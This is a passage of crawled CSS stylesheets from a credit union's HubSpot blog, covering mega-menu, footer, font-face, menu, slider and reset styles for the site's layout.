ul{text-align:center}.top-menu.hs-menu-wrapper li.extra>ul>li.hs-menu-depth-2:not(:last-of-type){padding-bottom:20px}.top-menu.hs-menu-wrapper li.hs-menu-depth-1.hs-item-has-children:hover li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{opacity:1;visibility:visible}.top-menu.hs-menu-wrapper li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{background:none;box-shadow:none;display:block!important;left:0!important;padding:0;position:relative;transform:none}.top-menu .lvl3-links:after,.top-menu .lvl3-links:before{display:none!important}.top-menu ul ul ul.lvl3-links li{max-width:155px;padding:3px 0}.top-menu.hs-menu-wrapper li.extra .extra-content,.top-menu.hs-menu-wrapper li.extra>ul{height:408px}.top-menu .no-extra.extra-content:before{content:none}.top-menu ul.link-child{min-height:207px}}@media (max-width:1024px){.top-menu .extra-content{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/11063742790/1740809854332/module_Mega_Menu.min.css
body_size: 338
content:
.mega-menu>ul>li.hs-menu-depth-1.extra>ul:after,.mega-menu>ul>li.hs-menu-depth-1.extra>ul:before{display:block;left:45px;right:auto}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>a{margin-bottom:5px;text-transform:uppercase}.mega-menu .lvl2-links .h2,.mega-menu .lvl2-links h2{color:#414042;display:block;font-family:CalibreSemibold,sans-serif;font-size:1.6rem;line-height:1;margin:0;text-transform:uppercase}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>.h2,.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>h2{margin:0;text-transform:uppercase}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>ul>li>a{font-family:CalibreReg,sans-serif}.mega-menu .extra-content{background:#dbdbdb;display:none;min-width:580px;opacity:0;padding-left:15px;pointer-events:none;position:absolute;top:55px;visibility:hidden;width:100%}.mega-menu .extra-content:before{background:#414042;content:"";display:block;height:275px;left:2px;position:absolute;top:25px;transition:none!important;width:1px;z-index:20}.mega-menu ul li.hs-item-has-children:hover .extra-content{pointer-events:auto}.mega-menu .extra-content .cta,.mega-menu .extra-content .extra-links{display:inline-block;vertical-align:top;width:40%}.mega-menu .extra-content .extra-links ul:after,.mega-menu .extra-content .extra-links ul:before{display:none}.mega-menu.hs-menu-wrapper li.extra ul{left:0!important;text-align:left!important;transform:translateX(0)!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links,.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{transition:none!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li:not(:last-child){padding-bottom:20px}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li>a{margin-bottom:3px;text-transform:uppercase}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{padding:0!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links li a{font-family:CalibreReg,sans-serif;white-space:normal}.mega-menu .extra-content .cta{float:right;padding:25px 20px 25px 0;position:relative;width:59%}.mega-menu .extra-content .cta_button{padding:0}.mega-menu .extra-content .cta img{max-width:315px;width:100%}@media (min-width:1025px){.mega-menu.hs-menu-wrapper li.hs-menu-depth-1 ul{text-align:center}.mega-menu.hs-menu-wrapper li.extra>ul>li.hs-menu-depth-2:not(:last-of-type){padding-bottom:20px}.mega-menu.hs-menu-wrapper li.hs-menu-depth-1.hs-item-has-children:hover li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{opacity:1;visibility:visible}.mega-menu.hs-menu-wrapper li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{background:none;box-shadow:none;display:block!important;left:0!important;padding:0;position:relative;transform:none}.mega-menu .lvl3-links:after,.mega-menu .lvl3-links:before{display:none!important}.mega-menu ul ul ul.lvl3-links li{max-width:155px;padding:3px 0}.mega-menu.hs-menu-wrapper li.extra .extra-content,.mega-menu.hs-menu-wrapper li.extra>ul{height:408px}.mega-menu .no-extra.extra-content:before{content:none}.mega-menu ul.link-child{min-height:207px}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul{width:400px}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul>li{display:inline-block;vertical-align:top;width:49%}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul>li:nth-child(2n){margin-top:0;padding-left:20px}.mega-menu .extra.personal-banking .extra-content{left:298.5%}.mega-menu>ul>li.hs-menu-depth-1.extra.business-banking>ul{max-width:200px}.mega-menu .extra.business-banking .extra-content{left:162%}}@media (max-width:1024px){.mega-menu .extra-content{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1767822599737/module_Footer_Menu_2025.min.css
body_size: 954
content:
:root{--ink:#fff;--ink-muted:hsla(0,0%,100%,.75);--ink-dim:hsla(0,0%,100%,.6);--bg:#414042;--line:hsla(0,0%,100%,.12);--accent:#b01c2e;--space-1:8px;--space-2:12px;--space-3:16px;--space-4:24px;--space-5:32px;--space-6:48px;--radius:30px}.site-footer .page-center{max-width:1280px}.site-footer{background:var(--bg);color:var(--ink);font-size:1.6rem;padding-block:clamp(32px,4vw,56px)}.site-footer a{color:var(--ink);text-decoration:none}.site-footer a:hover{color:var(--accent)}.footer-grid{display:grid;gap:var(--space-6);grid-template-areas:"links" "quickbar" "social" "signup";grid-template-columns:1fr}.footer-links{grid-area:links}.footer-quickbar{grid-area:quickbar}.footer-social{grid-area:social}.footer-signup{grid-area:signup}.footer-links{display:grid;gap:var(--space-5);grid-template-columns:repeat(auto-fit,minmax(180px,1fr))}.footer-col{min-width:0}.footer-heading{color:var(--ink);font-size:2rem;margin:0 0 14px}.footer-list{list-style:none;margin:0;padding:0}.footer-list li+li{margin-top:8px}.footer-link--nolink{color:var(--ink)}.footer-social .social-list{display:flex;flex-wrap:wrap;gap:var(--space-2);list-style:none;margin:0;padding:0}.social-list a{align-items:center;border-radius:var(--radius);display:inline-flex;height:44px;justify-content:center;width:44px}.social-list a:hover{background:var(--ink)}.social-icon svg{display:block;fill:currentColor;height:22px;width:22px}.footer-signup .signup-copy{color:var(--ink);margin:0 0 var(--space-2)}.footer-legal{color:var(--ink);font-size:1.4rem;line-height:1.6;margin-top:var(--space-6)}.footer-bottom{align-items:center;border-top:1px solid var(--line);display:flex;flex-wrap:wrap;gap:var(--space-3);justify-content:space-between;margin-top:var(--space-4);padding-top:var(--space-3)}.bottom-links li{margin:0}.bottom-links{display:flex;flex-wrap:wrap;gap:var(--space-3);list-style:none;margin:0;padding:0}.bottom-link-item{margin:0}.bottom-link{align-items:center;display:inline-flex;gap:10px;line-height:1;text-decoration:none}.bottom-link-icon{display:inline-flex;height:24px;width:36px}.bottom-link-icon img,.bottom-link-icon svg{display:block;height:100%;width:100%}.bottom-link-icon p{margin:0}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}.footer-quickbar{margin-top:var(--space-5);padding:var(--space-3)}.quickbar-list{display:grid;gap:var(--space-3);grid-template-columns:1fr;list-style:none;margin:0;padding:0}@media (min-width:900px){.footer-grid{grid-template-areas:"links links" "quickbar quickbar" "social signup";grid-template-columns:1fr 1fr}}.bottom-link--button{background:none;border:0;color:var(--ink);cursor:pointer;font:inherit;padding:0}.bottom-link--button:hover{color:var(--accent)}@media (min-width:720px){.quickbar-list{grid-template-columns:repeat(3,minmax(0,1fr))}}.quickbar-item{margin:0}.quickbar-chip{align-items:center;background:none;color:var(--ink);display:inline-flex;gap:10px;justify-content:center;line-height:1.2;min-height:44px;padding:10px 14px;position:relative;text-decoration:none;white-space:nowrap;width:100%}.chip-label{font-weight:700;letter-spacing:.02em}.chip-value{opacity:.9}.chip-icon{fill:currentColor;flex:0 0 auto;height:18px;width:18px}.quickbar-chip.copy-chip{background:hsla(0,0%,100%,.06);border:1px solid hsla(0,0%,100%,.12);border-radius:999px;box-shadow:none;padding:8px 14px;transition:background .2s ease,border-color .2s ease}.quickbar-chip.copy-chip:hover{background:hsla(0,0%,100%,.1);border-color:hsla(0,0%,100%,.25)}.quickbar-chip.copy-chip .chip-icon{height:14px;opacity:.7;width:14px}.copy-chip.copied{background:var(--accent);border-color:var(--accent)}.copy-chip.copied:after{animation:copy-pop 1.2s ease forwards;background:rgba(176,28,46,.9);border-radius:999px;box-shadow:none;color:#fff;content:"Copied!";font-size:12px;inset-inline-start:50%;line-height:1;opacity:0;padding:6px 10px;position:absolute;top:-36px;transform:translateX(-50%)}@keyframes copy-pop{0%{opacity:0;transform:translate(-50%,6px) scale(.96)}12%{opacity:1;transform:translate(-50%) scale(1)}80%{opacity:1;transform:translate(-50%) scale(1)}to{opacity:0;transform:translate(-50%,-4px) scale(.98)}}.footer-quickbar a.quickbar-chip,.footer-quickbar button.quickbar-chip{display:inline-flex}.site-footer .footer-signup--scoped #footer-signup-form .hs-form-checkbox-display{align-items:center;cursor:pointer;display:inline-flex;gap:8px}.site-footer .footer-signup--scoped #footer-signup-form .control.control--checkbox{align-items:center;display:inline-flex;position:relative}.site-footer .footer-signup--scoped #footer-signup-form
.control.control--checkbox input[type=checkbox]{cursor:pointer;height:100%;inset:0;margin:0;opacity:0;position:absolute;width:100%}.site-footer .footer-signup--scoped #footer-signup-form .control__indicator{background:#fff;border:2px solid var(--ink,#333);border-radius:4px;box-sizing:border-box;display:inline-block;flex:0 0 auto;height:18px;position:relative;width:18px}.site-footer .footer-signup--scoped #footer-signup-form
.control.control--checkbox input[type=checkbox]:checked+.control__indicator:after{border-width:medium;border-bottom:2px solid var(--accent,#b01c2e);border-left:0 solid var(--accent,#b01c2e);border-right:2px solid var(--accent,#b01c2e);border-top:0 solid var(--accent,#b01c2e);content:"";height:10px;left:4px;position:absolute;top:1px;transform:rotate(45deg);width:6px}.site-footer .footer-signup--scoped #footer-signup-form
.control.control--checkbox input[type=checkbox]:focus-visible+.control__indicator{outline:2px solid var(--accent,#b01c2e);outline-offset:2px}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11023114076/1767823413291/template_iQCU_July2019_style.css
body_size: 27856
content:
@font-face {
  font-family: "CalibreReg";
  src: url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2") format("woff2"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.eot") format("woff"), 
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.woff") format("eot");
  font-style: normal;
  font-weight: normal;
  font-display: fallback;
}

@font-face {
  font-family: "CalibreSemibold";
  src: url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2") format("woff2"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff") format("woff"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.eot") format("eot");
  font-style: normal;
  font-weight: normal;
  font-display: fallback;
}

@font-face {
  font-family: "nexa_rust_sansblack"; 
  src:  url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustsans-black.woff2') format('woff2'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustsans-black.woff') format('woff'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/NexaRustSans-Black.otf') format('opentype'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/NexaRustSans-Black.ttf') format('truetype');
  font-weight: normal; 
  font-style: normal;
  font-display: fallback;
}

@font-face {
  font-family:"nexa_rust_script";
  src: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustscriptl-1.woff2') format('woff2'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustscriptl-1.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: fallback;
}

/* Images */

img {
    max-width: 100%;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

/* Videos */

video {
    max-width: 100%;
    height: auto;
}

/* Embed Container (iFrame, Object, Embed) */

.hs-responsive-embed {
    position: relative;
    height: auto;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}

.hs-responsive-embed iframe, .hs-responsive-embed object, .hs-responsive-embed embed {
    width: 100%;
    height: 100%;
    border: 0;
}

.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 2%;
}

.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}

.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}

.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}

iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}

@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select {
    padding: 6px;
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Menus */

.hs-menu-wrapper ul {
    padding: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 180px;
    top: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
    margin-bottom: 20px;
    min-height: 7em;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}

.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li a {
    padding: 10px 20px;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 180px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li a {
    min-width: 140px;
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul {
    max-width: 100%;
    overflow: hidden;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li.hs-item-has-children > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-2 > a {
    padding-left: 4em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-3 > a {
    padding-left: 6em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-4 > a {
    padding-left: 8em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-5 > a {
    padding-left: 140px;
}

.hs-menu-wrapper.hs-menu-not-show-active-branch li.hs-menu-depth-1 ul {
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
}

@media (max-width: 568px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
        max-width: 100%;
        width: 100%;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}

/* Space Module */

.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */

.hs-author-listing-header {
    margin: 0 0 .75em 0;
}

.hs-author-social-links {
    display: inline-block;
}

.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}

.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    bottom: 0;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }

    /* beat recaptcha into being responsive, !importants and specificity are necessary */
    #recaptcha_area table#recaptcha_table {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r1_c1 {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r4_c4 { width: 67px !important;}
    #recaptcha_area table#recaptcha_table #recaptcha_image {width:280px !important;}
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
